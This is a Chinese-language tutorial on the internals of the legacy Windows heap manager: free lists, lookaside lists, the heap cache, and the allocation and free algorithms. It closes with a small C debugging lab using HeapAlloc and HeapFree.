



| 调试器 | OllyDbg、WinDbg |

| 编译器 | VC6.0++、VS2008 |

2.2 堆的结构









在该阶段,整个堆空间主要由4个结构来维护,分别是段表(segment list)、虚表(Virtual Allocation list)、空表(freelist)和快表(lookaside)。其中,与空表伴生的还有两个数据结构,分别是空表位图(Freelist Bitmap)和堆缓存(Heap Cache),这两个数据结构的引入减少了在分配时对空表的遍历次数,加快了分配速度。





2.2.1 堆块





堆中的内存区被分割为一系列不同大小的堆块。每个堆块的起始处一定是一个 8 字节的 HEAP_ENTRY 结构,后面便是供应用程序使用的区域,通常称为用户区

HEAP_ENTRY 结构的前两字节是以分配粒度表示的堆块大小。分配粒度通常为 8 字节,这意味着每个堆块的最大值是 2 的 16 次方乘以 8 字节,即 0x10000×8 字节 = 0x80000 字节 = 524288 字节=512KB, 因为每个堆块至少要有 8 字节的管理信息,所以应用程序可以使用的最大堆块便是 0x80000 字节 - 8 字节 = 0x7FFF8 字节

注意:占用态堆块和空闲态堆块的块首有区别











图2-2-1(1) 占用态堆块

图2-2-1(2) 空闲态堆块









2.2.2 空闲双向链表FreeList

空闲堆块的块首中包含一对重要的指针,这对指针用于将空闲堆块组织成双向链表。按照堆块的大小不同,空表总共被分为 128 条。 堆区一开始的堆表区中有一个 128 项的指针数组,被称做空表索引(Freelist array)。该数组的每一项包括两个指针,用于标识一条空表

把空闲堆块按照大小的不同链入不同的空表,可以方便堆管理系统高效检索指定大小的空闲堆块。

堆管理器将分配请求映射到空闲列表位图索引的算法:

将请求的字节数+8,再除以8得到索引

举例:

对于分配8字节的请求,堆管理器计算出的空闲列表位图索引为2,即(8+8)/2

注意:

- 空表索引的第一项(free[0])所标识的空表相对比较特殊。这条双向链表链入了所有大于等于 1024 字节的堆块(小于 512KB)。这些堆块按照各自的大小在零号空表中升序地依次排列下去。

- FreeList[1]没有被使用,因为堆块的最小值为16(8字节块头+8字节用户数据)

图2-2-2 空闲双向链表FreeList结构

2.2.3 空表位图

空表位图大小为128bit,每一bit都对应着相应一条空表。若该对应的空表中没有链入任何空闲堆块,则对应的空表位图中的bit就为0,反之为1。在从对应大小空表分配内存失败后,系统将尝试从空表位图中查找满足分配大小且存在空闲堆块的最近的空表,从而加速了对空表的遍历

2.2.4 堆缓存





所有等于或大于1024的空闲块,都被存放在FreeList[0]中。 这是一个从小到大排序的双向链表。因此,如果FreeList[0]中有越来越多的块, 当每次搜索这个列表的时候,堆管理器将需要遍历多外节点。 堆缓存可以减少对FreeList[0]多次访问的开销。它通过在FreeList[0]的块中创建一个额外的索引来实现。

注意:

堆管理器并没有真正移动任何空的块到堆缓存。这些空的块依旧保存在FreeList[0],但堆缓存保存着FreeList[0]内的一 些节点的指针,把它们当作快捷方式来加快遍历。

堆缓存结构:

这个堆缓存是一个简单的数组,数组中的每个元素大小都是int ptr_t字节,并且包含指向NULL指针或指向FreeList[0]中的块的指针。这个数组包含896个元素,指向的块在1024到8192之间。这是一个可配置的大小,我们将称它为最大缓存索引(maximum cache index) 。

每个元素包含一个单独的指向FreeList[0]中第一个块的指针,它的大小由这个元素决定。如果FreeList[0]中没有大小与它匹配的元素,这个指针将指向NULL。

堆缓存中最后一个元素是唯一的:它不是指向特殊大小为8192的块,而是代表所有大于或等于最大缓存索引的块。所以,它会指向FreeList[0]中第一个大小大于 最大缓存索引的块。

堆缓存位图:

堆缓存数组大部分的元素是空的,所以有一个额外的位图用来加快搜索。这个位图的工作原理跟加速空闲列表的位图是一样的。

图2-2-4 堆缓存与FreeList[0]

2.2.5 快速单向链表Lookaside(旁视列表)



快表是与Linux系统中Fastbin相似的存在,是为加速系统对小块的分配而存在的一个数据结构。快表共有128条单向链表,每一条单链表为一条快表,除第0号、1号快表外,从第2号快表到127号快表分别维护着从16字节(含堆头)开始到1016字节(含堆头)每8字节递增的快表,即(快表号*8字节)大小。由于空闲状态的堆头信息占8字节,因此0号和1号快表始终不会有堆块链入。

快表总是被初始化为空,每条快表最多有4个结点,进入快表的堆块遵从先进后出(FILO)的规律。为提升小堆块的分配速度,在快表中的空闲堆块不会进行合并操作

注意:图中堆块字节数已包含块头的8字节

在分配新的堆块时,堆管理器会先搜索旁视列表,看是否有合适的堆块。因为从旁视列表中分配堆块是优先于其他分配逻辑的,所以它又叫**前端堆(front end heap)**,前端堆主要用来提高释放和分配堆块的速度

2.2.6 虚拟内存块VirtualAllocdBlocks

当一个应用程序要分配大于 512KB 的堆块时,如果堆标志中包含 HEAP_GROWABLE(2),那 么堆管理器便会直接调用 ZwAllocateVirtualMemory 来满足这次分配,并把分得的地址记录在 HEAP 结构的 VirtualAllocdBlocks 所指向的链表中

每个大虚拟内存块的起始处是一个 HEAP_VIRTUAL_ALLOC_ENTRY 结构(32 字节)

typedef struct _HEAP_VIRTUAL_ALLOC_ENTRY {

LIST_ENTRY Entry;

HEAP_ENTRY_EXTRA ExtraStuff;

SIZE_T CommitSize;

SIZE_T ReserveSize;

HEAP_ENTRY BusyBlock;

} HEAP_VIRTUAL_ALLOC_ENTRY, *PHEAP_VIRTUAL_ALLOC_ENTRY;

2.3 堆块的操作

当应用程序调用堆管理器的分配函数向堆管理器申请内存时,堆管理器会从自己维护的内存区中分割除一个满足用户指定大小的内存块,然后把这个块中允许用户访问部分的起始地址返回给应用程序,堆管理器把这样的块叫一个Chunk,也就是"堆块"。应用程序用完一个堆块后,应该调用堆管理器的释放函数归还堆块

堆中的操作可以分为堆块分配、堆块释放和堆块并(Coalesce)三种。其中,“分配”和 “释放”是在程序提交申请和执行的,而堆块合并则是由堆管理系统自动完成的

在具体进行堆块分配和释放时,根据操作内存大小的不同,Windows 采取的策略也会有所 不同。可以把内存块按照大小分为三类:

小块:SIZE < 1KB

大块:1KB ≤ SIZE < 512KB

巨块:SIZE ≥ 512KB

2.3.1 堆块分配

1. 快表分配

从快表中分配堆块比较简单,包括寻找到大小匹配的空闲堆块、将其状态修改为占用态、 把它从堆表中“卸下”、最后返回一个指向堆块块身的指针给程序使用。

只有精准匹配时才会分配

2. 普通空表分配

首先寻找最优的空闲块分配,若失败,则寻找次优的空闲块分配,即最小的能够满足要求的空闲块。

当空表中无法找到匹配的“最优”堆块时,一个稍大些的块会被用于分配。这种次优分配发生时,会先从大块中按请求的大小精确地“割”出一块进行分配,然后给剩下的部分重新标注块首,链入空表

3. 零号空表分配

零号空表中按照大小升序链着大小不同的空闲块,故在分配时先从 free[0]反向查找最后一 个块(即表中最大块),看能否满足要求,如果能满足要求,再正向搜索最小能够满足要求的 空闲堆块进行分配。



4. 分配算法

| 内存块类型 | 分配算法 |

|---|---|

| 小块:SIZE < 1KB | 首先进行快表分配 若快表分配失败,进行普通空表分配 若普通空表分配失败,使用堆缓存(heap cache)分配 若堆缓存分配失败,尝试零号空表分配(freelist[0]) 若零号空表分配失败,进行内存紧缩后再尝试分配 若扔无法分配,返回NULL |

| 大块:1KB ≤ SIZE < 512KB | 首先使用堆缓存进行分配 若堆缓存分配失败,使用free[0]中的大块进行分配 |

| 巨块:SIZE ≥ 512KB | 需要用到虚分配方法 |

图2-3-1(1) 空表分配算法

5. 堆分配函数

1)Windows 平台下的堆管理架构

图2-3-1(2) Windows平台下的堆分配函数的关系

图2-3-1(3) Windows平台下的堆管理机制

2)堆分配函数

所有堆分配函数最终都将使用位于 ntdll.dll 中的 RtlAllocateHeap()函数进行分配

图2-3-1(4) 堆分配函数与底层实现

RtlAllocateHeap函数分析如下:(详细过程见RtlAllocateHeap函数源码分析报告)

判断是否有HEAP_SLOW_FLAGS标志,如果有则将调用RtlAllocateHeapSlowly申请堆



如果是低碎片堆,调用RtlpLowFragHeapAlloc申请低碎片堆

计算获取分配大小并进行调整,确定分配索引

获得快表,如果分配索引在快表内(分配大小 < 1KB),从快表中分配内存

若快表分配失败,从空表中分配

1)如果分配索引小于最大空闲列表大小,那么可以使用索引来检查空闲列表,获得符合要求的空闲块

2)若符合要求的空闲列表为0,扫描使用中的空闲列表向量以找到足够大的最小可用空闲块以供分配,并将将这个块中我们不需要的内存返还给空闲列表

3)计算申请堆块的大小(Size*8)和堆块的首地址,返回

如果分配请求索引不在空闲列表内,则很有可能大于最后的空闲列表大小

请求大小在VirtualMemoryThreshold(最大分配内存,超过此大小就交由内存管理器分配)内,从freelist[0]中分配:

先从 free[0]反向查找最后一个块(即表中最大块),看能否满足要求,如果能满足要求,再正向搜索最小能够满足要求的空闲堆块进行分配

请求大小在VirtualMemoryThreshold(最大分配内存,超过此大小就交由内存管理器分配)外,进行虚分配,调用ZwAllocateVirtualMemory分配内存

2.3.2 堆块释放

释放堆块的操作:将堆块状态改为空闲,链入相应的堆表。所有的释放块都链入堆表的末尾,分配的时候也先从堆表末尾拿。

1. 释放算法

| 内存块类型 | 释放算法 |

|---|---|

| 小块:SIZE < 1KB | 优先链入快表(只能链入4个空闲块) 如果快表满,则将其链入相应的空表 |

| 大块:1KB ≤ SIZE < 512KB | 优先将其放入堆缓存 若堆缓存满,将链入freelist[0] |

| 巨块:SIZE ≥ 512KB | 直接释放,没有堆表操作 |

2. 堆释放函数

所有释放堆的API都调用RtlFreeHeap释放堆

RtlFreeHeap函数流程

如果该堆是低碎片堆,调用RtlpLowFragHeapFree释放低碎片堆

判断是否有HEAP_SLOW_FLAGS标志,如果有则将调用RtlFreeHeapSlowly释放堆

获得要被释放的堆块

进行判错处理:

1)拒绝释放没有设置忙位的块

2)拒绝释放不是八字节对齐的块(这种情况下的具体错误是Office95,它喜欢在您从桌面快捷方式启动Word95 时释放一个随机指针)

3)检查段索引以确保它小于 HEAP_MAXIMUM_SEGMENTS (16)

如果快表存在并且该块不是大块,则将该块释放到快表中

当该块不是巨块(巨块有内存管理器分配)的时候,此时该块由空表分配而来

1)获取堆的大小,调用并调用RtlpCoalesceFreeBlocks合并块合并堆块

2)若该堆块大小在空表范围内,将其释放到空表中

3)如果被释放的堆块大小大于专用的空表大小,此时判断释放堆块的大小是否在规定范围内,检查块是否可以进入 [0] 索引空闲列表,如果可以,则插入并确保需要以下块知道我们正确的大小,并更新堆空闲空间计数器

如果该块是由ZwAllocateVirtualMemory分配的巨块,调用RtlpHeapRemoveEntryList将其从虚拟分配块的堆列表中删除,调用RtlpHeapFreeVirtualMemory将内存返还给虚拟内存管理器

3. 解除提交

在堆块的释放中,堆管理器只在以下两个条件都满足时才会立即调用ZwFreevirtualMemory函数向内存管理器释放内存,通常称为解除提交(Decommit)

1)本次释放的堆块大小超过了堆参数中的 DeCommitFreeBlockThreshold所代表的阈值

2)累积起来的总空闲空间(包括本次)超过了堆参数中的DeCommitTotalFreeThreshold 所代表的阈值。

DeCommitFreeBlockThreshold和DeCommitTotalFreeThreshold是放在堆管理区的参数,创建堆时会使用PEB中的HeappeCommitFreeBlockThreshold和 HeapDeCommitTotalFreeThreshold字段的值来初始化这两个参数。

kd> dt _PEB

ntdll!_PEB

+0x080 HeapDeCommitTotalFreeThreshold : 0x10000

+0x084 HeapDecommitFreeBlockThreshold : 0x1000

当要释放的堆块超过4KB并且堆上的总空闲空间达到64KB时,堆管理器才会立即向内存管理器执行解除提交操作真正释放内存,否则,堆管理器会将这个块加到空闲块列表中,并更新堆管理区的总空闲空间值(TotalFree)

2.3.3 堆块合并

经过反复的申请与释放操作,堆区可能产生很多内存碎片。为了合理有效地利用内存,堆管理系统还要能够进行堆块合并操作。 当堆管理系统发现两个空闲堆块彼此相邻的时候,就会进行堆块合并操作。 堆块合并包括将两个块从空闲链表中“卸下”、合并堆块、调整合并后大块的块首信息(如大小等)、将新块重新链入空闲链表

图2-3-3 堆块合并

2.4 调试堆

2.4.1 空表中的申请与释放

实验环境

| 环境 | 环境设置 |

|---|---|

| 操作系统 | Windows 2000 |

| 编译器 | VC 6.0++ |

| 编译选项 | 默认 |

| 编译版本 | Release (工具栏右键->编译) |

实验代码

#include <windows.h>

int main()

{

HLOCAL h1,h2,h3,h4,h5,h6;

HANDLE hp;

hp = HeapCreate(0,0x1000,0x10000);

//hp = HeapCreate(0,0,0); //生成可扩展的堆即可显示快表

__asm int 3

h1 = HeapAlloc(hp,HEAP_ZERO_MEMORY,3);

h2 = HeapAlloc(hp,HEAP_ZERO_MEMORY,5);

h3 = HeapAlloc(hp,HEAP_ZERO_MEMORY,6);

h4 = HeapAlloc(hp,HEAP_ZERO_MEMORY,8);

h5 = HeapAlloc(hp,HEAP_ZERO_MEMORY,19);

h6 = HeapAlloc(hp,HEAP_ZERO_MEMORY,24);

HeapFree(hp,0,h1);

HeapFree(hp,0,h3);

HeapFree(hp,0,h5);

HeapFree(hp,0,h4);

return 0;

}

调试注意事项

注意:实际调试后,使用Debug编译后的程序,直接运行,产生断点异常之后再附加调试器,其分配的堆块不会出现以下差异。只有一开始就使用调试器调试才会出现以下差异

1. 调试堆与调试栈不同,不能直接用调试器 Ollydbg、Windbg 来加载程序,否则堆管理函数会检测到当前进程处于调试状态,而使用调试态堆管理策略。

调试态堆管理策略和常态堆管理策略的差异

调试堆不使用快表,只用空表分配

所有堆块都被加上了多余的 16 字节尾部用来防止溢出(防止程序溢出而不是堆溢出攻击),这包括 8 个字节的 0xAB 和 8 个字节的 0x00。

块首的标志位不同。 调试态的堆和常态堆的区别就好像 debug 版本的 PE 和 release 版本的 PE 一样。

可以在创建堆之后加入一个人工断点:_asm int 3,然后让程序单独执行。当程序把堆初始化完后,断点会中断程序,这时再用调试器 attach 进程,就能看到真实的堆了

如果在调试状态下查看进程默认堆,当调用HeapAlloc分配堆块后,堆块整个内存区都被填充为 0xBAADF00D(英文 Bad Food),这是因为我们在调试器中运行程序,系统自动启用了堆的调试支持

当调用HeapFree释放堆块后,用户区除前 8 字节外的区域都被填充为 feeefeee,看起来像英文的 free,这正是堆管理器对已经释放堆块所自动填充的内容

